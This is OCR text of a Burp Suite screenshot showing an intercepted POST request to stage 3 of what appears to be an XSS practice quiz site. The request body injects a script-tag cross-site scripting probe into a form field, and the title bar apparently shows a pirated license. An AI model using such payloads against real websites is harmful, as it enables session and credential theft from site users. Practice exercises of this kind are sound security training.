 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Sqlmap
Intercept HTTP history WebSockets history Options
Request to http://xss-quiz.int21h.jp:80 [153.127.62.253]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /stage-3.php?sid=3a53e1170773c1cb8b3e538bd00e186d877f02b5 HTTP/1.1
Host: xss-quiz.int21h.jp
Content-Length: 15
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://xss-quiz.int21h.jp
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.141
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
Referer: http://xss-quiz.int21h.jp/stage-3.php?sid=392afa9901e8d06d580798bec7640872bf77fd3a
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=3ritnmhu64rk1vcsl22levtk2s; __utmc=251560719;
__utmz=251560719.1610676502.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none);
__utma=251560719.2100463878.1610676502.1610691255.1610695158.5; __utmt=1; __utmb=251560719.3.10.1610695158
Connection: close
p1=aaa&p2=<script>alert(document.domain)</script>
? < + > Type a search term 0 matches